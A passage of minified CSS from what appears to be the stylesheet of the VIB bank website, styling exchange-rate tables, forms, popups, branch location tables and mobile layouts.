.vib-v2-condition-tab{padding:20px;border-top:1px solid #e3e3e3}.vib-v2-condition-tab span.vib-v2-condition-tab-title{display:block;line-height:60px;cursor:pointer;font-size:25px;margin-left:45px;position:relative}.vib-v2-condition-tab span.vib-v2-condition-tab-title::before{content:"";background:var(--icon-Angle_right_black) no-repeat;background-size:cover;position:absolute;width:30px;height:30px;top:15px;left:-50px}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title{font-weight:400}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title::before{transform:rotate(90deg)}.vib-v2-condition-tab div{margin:0;padding:5px 5px 5px 45px;font-size:16px;transition:.5s;display:none}.vib-v2-condition-tab.active div{display:block;transition:.5s}.vib-v2-col-12,.vib-v2-form-body-input-group-small .select_ocb .bootstrap-select.btn-group .dropdown-menu,.vib-v2-table-exchange{width:100%}.vib-v2-col-6{width:50%}.vib-v2-col-5{width:45.6666666667%}.vib-v2-col-2{width:8.6666666667%}.icon{width:26px;height:26px}.icon-exchange{background:url(/static/theme/vs2018/images/icon_exchange.svg) 0 0/cover no-repeat;width:30px;height:22px}.icon-calendar{background:url(/static/theme/vs2018/images/icon_calendar.svg) 0 0/cover no-repeat}.vib-v2-images-drop-down-wrapper{border-radius:3px;background:#e4e4e4;width:100%;padding:6px 5px;border:1px solid #d7d7d7!important}.vib-v2-images-drop-down-active .bootstrap-select.bootstrap-select-forex,.vib-v2-images-drop-down-wrapper .exchange-block.nlg .dropdown-toggle{border:none!important}.vib-v2-images-drop-down-active{background:#fff;border:1px solid #ccc}.vib-v2-images-drop-down-wrapper li.selected a{font-weight:700;color:#1b1b1b!important}.vib-v2-images-drop-down-active .open .btn-default.dropdown-toggle{background:#fff!important}.vib-v2-images-drop-down-active div.form-control{transition:none!important}.vib-v2-images-drop-down-wrapper .open .glyphicon-chevron-down{transform:rotate(180deg)}.vib-v2-wrapper-rate .vib-v2-form-body-input-group-left{width:100%;margin-right:0}.vib-v2-wrapper-exchange{margin-top:40px}.vib-v2-wrapper-exchange .dropdown-menu{width:146px;min-width:100px}.vib-v2-table-exchange-box{padding-top:40px}.vib-v2-table-exchange tr th{text-align:right;font-weight:600;font-style:normal;font-size:18px;color:#fff;background-color:#0066b3;border:none;padding:16px 25px!important;width:25%}.vib-v2-table-exchange tr th:first-child{text-align:left;border-top-left-radius:5px}.vib-v2-table-exchange tr th:last-child{border-top-right-radius:5px}.vib-v2-table-exchange tr td{text-align:right;vertical-align:top;padding:16px 25px!important;font-weight:700;font-style:normal;font-size:16px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-table-exchange tr td:first-child{border-left:1px solid #ececec;font-weight:400;text-align:left}.vib-v2-table-exchange tr td:last-child{border-right:1px solid #ececec}.vib-v2-table-exchange tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-table-exchange tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-table-exchange tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-table-exchange tr td span{color:#6b6b6b;display:block}.vib-v2-table-exchange tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-wrapper-rate-chart .dropdown-menu{width:219px;min-width:100px;left:-6px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down button{width:100%;text-align:left}.vib-v2-divider{width:100%;height:1px;background:#f2f2f2;margin:50px 0}.form-group .date input,.input-group-addon{background:#f2f2f2!important;border:none}.vib-v2-title-product{line-height:40px}.vib-v2-col-20{width:20%!important;float:left;padding-right:10px}.vib-v2-col-20:last-child{padding-right:0}.input-group-addon{padding:5.5px 13px}.vib-v2-box-divider-content{border-bottom:1px dotted #d7d7d7;padding-bottom:60px;margin-bottom:60px}.vib-v2-wrapper-exchange h3,.vib-v2-wrapper-rate h3,.vib-v2-wrapper-rate-chart h3,h4.vib-v2-fz-title-section{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:0}.vib-v2-images-drop-down button{background:0 0}.vib-v2-images-drop-down img{width:40px!important;height:23px!important;margin-right:10px}.vib-v2-form-body-input-group-small{display:inline-block;width:calc(33.33% - 8px);margin-right:8px;vertical-align:top}.vib-v2-form-body-input-group .vib-v2-form-body-input-group-small:last-child,.vib-v2-form-body-input-group .vib-v2-form-body-input-group-small:nth-child(3){margin-right:0}.vib-v2-form-body-input-group-small .select_ocb .dropdown-menu>li>a{white-space:normal!important}.all-tab-credit{transition:.15s ease-in}.vib-v2-card-fix-top{position:fixed;top:0;width:100%;z-index:1000;background:#fff;margin-top:0;height:85px}.vib-v2-card-fix-top .vib-v2-header-compare{top:0!important}.vib-v2-card-fix-top .vib-v2-list-card-header-mobile{margin-top:10px}.vib-v2-header-scroll-02{position:fixed;top:0;z-index:999;height:65px;transition:.15s ease-in}.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:25px}.vib-v2-header-scroll-02 .vib-v2-main-nav-home{top:19px!important}.vib-v2-header-scroll-02 .vib-v2-hotline{top:10px}.vib-v2-mt65{margin-top:80px}.vib-v2-mt345{margin-top:345px}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{position:fixed!important;width:calc(1147px * .35);border:none!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-right-content-deatil{margin-left:35%}.vib-v2-call-to-action-fix-top-on-head{position:absolute;right:0;top:10px;width:188px;display:none;transition:.5s;border-radius:5px;overflow:hidden}}@media only screen and (max-width:1000px){.bx-wrapper .bx-viewport .bx-wrapper .bx-has-controls-direction,.vib-v2-myplace-atm,.vib-v2-section-form-nav-step ul li:last-child:after{display:none}.vib-v2-search-auto-doitac{margin-bottom:20px}.banner_form_banca .vib-v2-form-box-head{height:60px;line-height:60px;background-position:top right}.banner_form_banca .vib-v2-form-box-head-title{position:static;color:#fff;padding-left:20px;font-size:18px}.vib-v2-img-world-box img{min-width:100%}.vib-v2-popup-check-compare a.vib-v2-btn-dk01{margin:0 auto!important}.popup_check_compare::after{content:"";background-color:rgba(0,0,0,.8);width:100%;height:100vh;position:fixed;left:0;top:0;z-index:1001}.vib-v2-popup-check-compare{box-shadow:2px 2px 10px rgba(0,0,0,.149019607843137);background:#fff;width:303px;height:238px;position:fixed;margin-top:-164px;top:50%;left:50%;margin-left:-151px;text-align:center;z-index:1002}.vib-v2-banner-content-footer,.vib-v2-filter-auto{position:relative}.vib-v2-section-form-nav-step{padding:0 12px}.vib-v2-section-form-nav-step ul{white-space:nowrap}.vib-v2-section-form-nav-step ul li{border-bottom:0;padding:19px 20px 19px 0;margin-right:15px;position:relative}body .vib-v2-section-form-nav-step ul li:after{content:" ";width:24px!important;height:24px!important;display:block;position:absolute;right:-15px!important;top:12px!important;background:var(--icon-Angle_right_black) center no-repeat!important;background-size:20px!important}.vib-v2-section-form-nav-step ul li.active{border-bottom:0;margin-right:15px;padding-right:20px}.vib-v2-section-form-nav-step ul li span{font-weight:400;font-style:normal;font-size:12px;color:#333;display:none}.vib-v2-section-form-nav-step ul li.active span{font-weight:600;font-style:normal;font-size:12px;color:#1b1b1b;display:inline-block}.vib-v2-section-form-nav-step ul li .vib-v2-form-nav-step-number{line-height:27px;margin-right:0}.vib-v2-section-form-nav-step ul li.active .vib-v2-form-nav-step-number{line-height:27px;margin-right:5px}.vib-v2-note-result-calculation{margin-top:0}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new{position:absolute;top:0}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;line-height:32px}#popup-dropdown-list-header .vib-v2-popup-wrapper{padding:60px 0}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active p{color:#0066b3}#popup-dropdown-list-header .vib-v2-box-card-header-credit{padding:0;position:relative}#popup-dropdown-list-header .vib-v2-box-card-header-credit a{padding:15px 30px}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active:before{content:"";position:absolute;right:20px;top:18px;background:url(/static/theme/vs2018/images/arrow_check_selectbox_blue.svg) 0 0/100% no-repeat;height:17px;width:23px;z-index:55}}#message-box.modal.modal-default .modal-header .close:hover,#send-review-popup-mode.modal.modal-default .modal-header .close:hover,.vib-v2-wrapper-exchange .icon-exchange{cursor:pointer}.vib-v2-wrapper-exchange .dropdown-menu{width:142px;min-width:120px}.vib-v2-images-drop-down-wrapper button{padding:10px 14px!important;display:table;color:#797979}.vib-v2-images-drop-down-wrapper .glyphicon-chevron-down{margin-left:8px;background:url(/static/theme/vs2018/images/icon_down_menu.svg) 0 0/cover no-repeat;width:25px;height:25px}.vib-v2-images-drop-down-wrapper .input-group-btn{width:140px}.vib-v2-images-drop-down-wrapper input{border:none;background:0 0;border-left:1px solid #d2d2d2;padding-left:20px;margin-top:5px;height:30px}.footer-download,.vib-v2-mb40{margin-bottom:40px}.vib-v2-col-12,.vib-v2-col-2,.vib-v2-col-5,.vib-v2-col-6{float:left}.vib-v2-button-full-width a{max-width:100%}.vib-v2-images-drop-down .dropdown-menu{left:-2px;margin:4px 0 0;background-color:#fff;border:1px solid #ccc;border-radius:0 0 5px 5px;padding:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.vib-v2-images-drop-down .dropdown-menu::-webkit-scrollbar{display:none}.vib-v2-images-drop-down .dropdown-menu a:hover{background-color:#f2f2f2;color:#1b1b1b!important}.vib-v2-images-drop-down .dropdown-menu a.active{font-weight:700;position:relative;color:#1b1b1b!important}.vib-v2-images-drop-down .dropdown-menu a.active::after{content:"";background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) no-repeat;width:27px;height:27px;position:absolute;z-index:66;right:0;top:7px}.vib-v2-images-drop-down-name{line-height:25px;vertical-align:middle}.vib-v2-color-black{color:#1b1b1b!important}.vib-v2-section-recruitment-base-custom-navigation{position:absolute;z-index:999;width:100%}.vib-v2-section-recruitment-base-custom-navigation .btn{padding:0 30px;position:relative;cursor:pointer}.vib-v2-section-recruitment-base-custom-navigation .btn span{display:block;width:40px;height:40px;background-color:#ffffff87;-webkit-mask:url(/static/theme/vs2018/images/icon-arrow-left.svg) no-repeat 50% 50%;mask:url(/static/theme/vs2018/images/icon-arrow-left.svg) no-repeat 50% 50%;-webkit-mask-size:cover;mask-size:cover;font-size:20px;font-weight:700;line-height:38px}.vib-v2-section-recruitment-base-custom-navigation .btn span:hover{background:#fff}.vib-v2-section-recruitment-base-custom-navigation .next{float:right}.ocb.open.bootstrap-select>.dropdown-toggle .caret,.select_ocb .ocb.open.bootstrap-select>.dropdown-toggle .caret,.ui-datepicker .ui-widget-header .ui-datepicker-prev span,.vib-v2-section-recruitment-base-custom-navigation .prev span{transform:rotate(180deg)}.vib-v2-font-weight-400,.vib-v2-fz-title-banner{font-weight:400!important}.vib-v2-hight-chart-tooltip{padding:10px;border-radius:5px;color:#fff}@media only screen and (max-width:767px){#saving-table-term .vib-v2-left-box-table-expression{width:60%}#saving-table-term .vib-v2-right-box-table-expression{width:40%}#saving-table-term .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{line-height:82px;height:82px}#saving-table-term .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right}#saving-table-term .vib-v2-header-box-table-expression{height:82px}.vib-v2-body-table-interest-rate .vib-v2-wrapper_new:first-child.table-fix-top .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{width:60%!important}.vib-v2-body-table-interest-rate .vib-v2-wrapper_new:first-child.table-fix-top .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{width:40%!important}.vib-v2-txt-promotion-new{height:78px;-webkit-line-clamp:2}.vib-v2-img-promotion-new img{max-height:auto;min-height:210px}.vib-v2-content-box-promotion-new{height:308px}.vib-v2-content-banner-promotion-vib::before{background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 30%,rgba(0,0,0,.75) 100%);z-index:3}.vib-v2-content-banner-promotion-vib,.vib-v2-images-drop-down-wrapper .form-control{background:0 0!important}.vib-v2-content-banner-promotion-vib-mobile{position:absolute;z-index:1;width:100%;height:396px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 0 0}.vib-v2-banner-recruiment-footer,.vib-v2-box-banner-promotion-vib,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable,.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper{position:relative}.update_time-auto{color:#5e5e5e}.first-step .vib-v2-img-tieu-chi-the .vib-v2-hide-desktop,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table,.vib-v2-hide-desktop,.vib-v2-hide-mobile,.vib-v2-list-compare-popup,.vib-v2-main-nav-form-header,.vib-v2-position-leader br{display:none}.promotion_hightlight .bx-has-controls-direction,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-2,.vib-v2-col-12,.vib-v2-col-2,.vib-v2-col-5,.vib-v2-col-6,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left,.vib-v2-table-exchange{width:100%}.promotion_hightlight .vib-v2-title-news,.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:40px}.sticker-img-promotion{background-size:100%;width:106px;height:24px;line-height:24px;font-size:10px;font-weight:600}.vib-v2-manager-leader .vib-v2-name-leader{margin-left:120px;margin-top:20px;font-size:16px;text-align:left}.vib-v2-manager-leader .vib-v2-position-leader{font-size:14px;color:#6b6b6b;margin-left:120px;margin-top:5px;text-align:left;height:60px}.vib-v2-manager-leader .vib-v2-other-detail-leader{margin-top:10px;font-size:14px;text-align:left}.vib-v2-manager-leader a.vib-v2-more-detail-leader{text-align:center;font-size:14px}.vib-v2-manager-leader{position:relative;padding-bottom:40px;margin-bottom:40px}.vib-v2-manager-leader .vib-v2-img-manager{top:0}.vib-v2-img-manager{position:absolute;top:40px;left:0}.vib-v2-txt-manager{margin-left:0;width:auto;text-align:center}.vib-v2-img-manager img{height:110px}.vib-v2-list-leader{margin:0 -20px -40px}.vib-v2-box-leader{min-height:260px;width:50%;padding:0 10px;margin-top:0}.vib-v2-img-leader img{height:90px}.vib-v2-list-leader .vib-v2-name-leader{font-size:14px;color:#333}.vib-v2-detail-leader{margin-top:20px}.vib-v2-list-leader .vib-v2-position-leader{margin-top:10px;font-size:12px;line-height:normal;color:#6b6b6b;height:auto}a.vib-v2-more-detail-leader{margin-top:10px;font-size:12px}.box-card-row3 p a{font-size:14px;display:block;margin-top:20px}.img-list-banca{width:50%;max-width:150px;float:left}.btn-dk-banca{float:none;width:100%;text-align:left;padding-left:0}.btn-dk-banca a.vib-v2-btn-dk01{max-width:100%!important}.img_card_effect .img-card1{height:94px}.vib-v2-news-best{width:146px;font-size:8px}.vib-v2-box-card-home p{font-size:12px}.vib-v2-section-header_new_form{height:60px}.vib-v2-ico_logoVIB{width:60px;height:30px;margin-top:12px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services,.vib-v2-content_menu .vib-v2-ico_logoVIB,.vib-v2-popup-dichvu,.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top .vib-v2-btn-banner-top,.vib-v2-table-content-condition-note{margin-top:0}.vib-v2-section-form-containt{padding-top:0;background-image:none}.vib-v2-form-containt-width{width:100%;max-width:825px}.vib-v2-form-box{border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.vib-v2-form-box-head{background:#434343;height:auto!important;background-image:none!important}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{font-size:22px;font-weight:400;font-style:normal;color:#fff;text-align:left;position:relative;left:0;right:0;top:0;padding:20px}.vib-v2-form-box-body{padding:40px 20px;text-align:left}.vib-v2-form-body-input-group-left{display:block;width:100%;margin-right:0}.vib-v2-form-body-input-group-right{display:block;width:100%;margin-right:0;margin-top:40px}.vib-v2-form-box-footer{padding:40px 0;margin-left:20px;margin-right:20px}.vib-v2-form-box-footer-content-left{display:block;width:100%;text-align:left;float:right;margin-top:20px}.vib-v2-form-box-footer-content-right{display:block;width:100%;text-align:right;float:left;height:50px}.vib-v2-form-box-footer-back-link{font-style:normal;font-size:16px;color:#000;text-decoration:underline;position:relative;float:left;top:10px;right:0}.vib-v2-form-box-thank-text,.vib-v2-form-box-thank-text-hotline{line-height:normal;color:#1b1b1b;font-weight:400;font-style:normal}.vib-v2-section-footer-new-form{position:relative;text-align:center;padding-left:20px;padding-right:20px;padding-top:20px;font-size:13px;margin-top:0}.vib-v2-footer-new-form{padding-bottom:20px}.vib-v2-form-box-footer-btn-next{max-width:162px!important}.vib-section-register-by-sms p,.vib-v2-form-body-time-group,.vib-v2-other-title{margin-top:30px}.vib-v2-form-body-time-item,.vib-v2-form-containt-width{text-align:center}.vib-v2-time-item-01{width:calc(50% - 17px);margin-right:15px;margin-left:0}.vib-v2-time-item-02{width:calc(50% - 17px);margin-left:15px;margin-right:0}.vib-v2-time-item-03{width:calc(50% - 17px);margin-right:15px;margin-left:0;margin-top:40px}.vib-v2-time-item-04{width:calc(50% - 17px);margin-left:15px;margin-right:0;margin-top:40px}.vib-v2-section-form-suggest-content,.vib-v2-section-form-suggest-image{display:block;width:100%;text-align:center;max-width:100%}.vib-v2-form-body-time-label,.vib-v2-section-form-suggest-content-btn,.vib-v2-wrapper-exchange{margin-top:40px}.vib-v2-form-box-thank-content{text-align:center;padding-left:20px;padding-right:20px;padding-bottom:20px}.vib-v2-form-box-thank-text{font-size:24px;text-align:center;margin-top:20px}.vib-v2-form-box-thank-text-hotline{font-size:16px}.vib-v2-section-form-suggest{background:#e4e4e4;padding-top:40px;padding-bottom:20px;margin-bottom:0;border-bottom:1px solid #d7d7d7}.vib-v2-section-form-suggest-box{border-radius:0;padding:0 30px;margin-top:40px}.vib-v2-section-form-suggest-image img{max-width:220px}.vib-v2-section-form-suggest-content{vertical-align:middle;margin-left:0;padding-top:0;margin-top:40px}.vib-v2-section-form-suggest-content-title{line-height:28px;font-weight:400;font-style:normal;font-size:26px;color:#333;margin-top:40px}.vib-v2-section-form-suggest-content-desc{font-weight:400;font-style:normal;font-size:16px;color:#5e5e5e;text-align:center;line-height:22px;margin-top:40px}.vib-v2-form-body-input-group .col-sm-4{margin-bottom:40px;padding-left:0;padding-right:0}.vib-v2-form-body-input-group .col-sm-8{padding-left:0;padding-right:0}.vib-v2-form-body-input-group .col-sm-4:last-child,.vib-v2-wrapper-rate table{margin-bottom:0}.vib-v2-section-form-suggest .vib-v2-fz-title-product{font-size:26px}.vib-v2-section-form-suggest-content-2{max-width:100%}.vib-v2-section-form-suggest-content-title-2{font-size:22px}.vib-section-register-by-sms .vib-v2-form-box-footer-content-right{float:right;width:140px}.vib-section-register-by-sms .vib-v2-btn-dk-account-current{float:left}.design_tool_saving .vib-v2-right-slider-table{width:100%!important;float:none!important}.design_tool_saving .vib-v2-fix-row1-table{width:100%!important;float:none!important;padding:0}.design_tool_saving .vib-v2-body-deposit{background:#0066b3}.design_tool_saving .vib-v2-body-deposit::after{content:"";clear:both;display:block}.design_tool_saving .vib-v2-header-box-table{width:60%;float:left;height:auto;background:0 0;text-align:left;padding-left:20px;font-weight:400}.design_tool_saving .vib-v2-header-box-table .vib-v2-fix-row1-table,.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:400}.design_tool_saving .vib-v2-line-box-table-deposit{width:40%;float:right;text-align:right;color:#fff;padding-right:20px;font-weight:700}.design_tool_saving .vib-v2-line-box-table-deposit .vib-v2-fix-row1-table{font-weight:700}.design_tool_saving .vib-v2-header-box-table .vib-v2-colum-table-deposit,.vib-v2-table-exchange tr th:first-child{text-align:left}.design_tool_saving .vib-v2-colum-table-deposit,.vib-v2-box-content-showroom-location-detail .vib-v2-wrapper_new,.vib-v2-section-condition-header .vib-v2-list-card-header-mobile,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm,.vib-v2-section-contact-content .vib-v2-wrapper_new,.vib-v2-wrapper-rate .vib-v2-wrapper_new{padding:0}.vib-v2-table-content-condition{border-radius:5px;margin-bottom:0}.vib-v2-box-compare-content{padding:30px 20px;border-left:0}.vib-v2-back-tieu-chi-the{top:50%;margin-top:-13px;font-size:16px;left:0;line-height:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>p,.vib-v2-title-compare-card span{font-size:14px}.vib-v2-header-popup{height:auto;padding:0 20px;background:#fff;direction:rtl;z-index:9;display:table;border:none;position:relative}#quan-ly-the-voi-ung-dung .vib-v2-popup-wrapper{position:relative;padding-top:0;min-height:auto}.title-header-popup{display:table;width:100%;margin-bottom:20px}.body-header-popup{position:relative;margin-top:20px;display:block;border-top:1px solid #d7d7d7;padding-top:40px;max-height:520px;overflow:auto}.btn-header-popup,.link-header-popup{margin:0!important;display:inline-block;width:50%}.link-header-popup a{line-height:30px;white-space:nowrap}.img-body-header-popup{position:relative;width:100%;left:auto;top:auto}.txt-body-header-popup{position:relative;width:100%!important;padding:20px;left:auto;top:auto}.img-body-header-popup h4{font-size:24px;padding:0 20px;margin:0}.body-header-popup-dich-vu .vib-v2-popup-wrapper{padding:50px 20px 0!important}.vib-v2-popup-list-box-services{display:flex;border-bottom:1px solid #d7d7d7;flex-wrap:wrap;margin-top:188px}#popup-thanhtoandunothe .vib-v2-popup-list-box-services{margin-top:211px}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:50%;display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px;min-height:calc(100vw / 2)}.vib-v2-popup-list-box-services .vib-v2-popup-box-services:nth-child(odd){border-right:1px solid #d7d7d7}.vib-v2-popup-list-box-services img{width:50px;height:50px}.vib-v2-popup-list-box-services h4{font-size:16px;min-height:50px}.vib-v2-link-appstore a{display:inline-block!important;margin-bottom:0!important}.vib-v2-popup-wrapper{padding:60px 20px 40px;position:fixed;width:100%;background:#fff;border-bottom:1px solid #d7d7d7;min-height:190px;z-index:2}#popup-dropdown-list-header{top:-1px}#popup-dropdown-list-header .vib-v2-popup-wrapper{border-bottom:0;width:calc(100% + 10px);min-height:100%}#popup-giai-thuong-vib .vib-v2-popup-wrapper{padding:60px 20px 30px 40px;position:relative;width:100%;background:#fff;border-bottom:0;min-height:auto;z-index:2}.vib-v2-certificate-content{padding-top:0}.image-container{width:83px;height:83px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new,.vib-v2-certificate-content .text-container{position:absolute;top:0}.vib-v2-certificate-content .text-container h3{font-size:20px;padding-left:100px;min-height:93px}#popup-kichhoatthe-credit .popup-exit,#popup-kichhoatthe-debit .popup-exit,#popup-thanhtoandunothe .popup-exit,#popup-ttbaomatthe .popup-exit{position:fixed}.v2-popup-title{font-weight:400;font-style:normal;font-size:26px;padding-top:0}.vib-section-register-by-sms .vib-v2-btn-dk-back{line-height:49px;vertical-align:top;margin-right:30px}.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top .vib-v2-fz-title-banner{font-weight:400!important;font-size:24px;color:#1e1e1e!important;text-align:center}.vib-v2-section-recruitment-banner-top .vib-v2-text-banner-top p{font-weight:400;font-style:normal;font-size:16px;text-align:center}.vib-v2-section-recruitment-base .vib-v2-section-recruiment-base-slideshow-wrapper .vib-v2-section-recruitment-base-custom-navigation{top:40%}.vib-v2-section-recruitment-base h4{font-weight:400;font-style:normal;font-size:24px;padding:20px 20px 0}.vib-v2-section-recruitment-base p{font-weight:400;font-style:normal;font-size:16px;color:#6b6b6b;padding:20px}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:220px;width:100%}.vib-v2-banner-recruiment-footer .vib-v2-banner-debit-mobile{height:320px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer{width:55%;float:right;padding-top:40px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;line-height:32px}.vib-v2-banner-recruiment-footer .vib-v2-wrapper_new .vib-v2-text-banner-footer p{font-size:16px;font-weight:300}.vib-v2-box-content-showroom-location div.text-center{padding-top:20px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0 17px 20px;margin-left:-20px;margin-right:-20px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after{content:"";display:block;clear:both}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::before{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;right:-26px;top:4px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::after{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;transform:rotate(180deg)}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:18px;font-weight:600;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:16px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left}.vib-v2-box-content-showroom-location-detail .vib-v2-title-showroom h2{font-weight:400;font-size:26px;padding-left:20px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%!important;display:block!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{display:table!important;width:100%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%;text-align:left;padding-left:20px;padding-right:40px;background:#f2f2f2;height:47px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:47px;height:47px;display:inline-block}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{line-height:68px;font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px;display:inline-block;vertical-align:top;margin-right:10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:100%;padding:0 20px!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child,.vib-v2-images-drop-down input,.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit:last-child p{border:none}.vib-v2-modal-wrapper{width:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.8);z-index:999;height:100vh;overflow:hidden;display:none}.vib-v2-modal-wrapper .vib-v2-modal-content{max-width:900px;height:100vh;margin:0 auto;overflow:hidden}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header{text-align:right}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header .vib-v2-map-close{background:url(/static/theme/vs2018/images/icon_close.png) 0 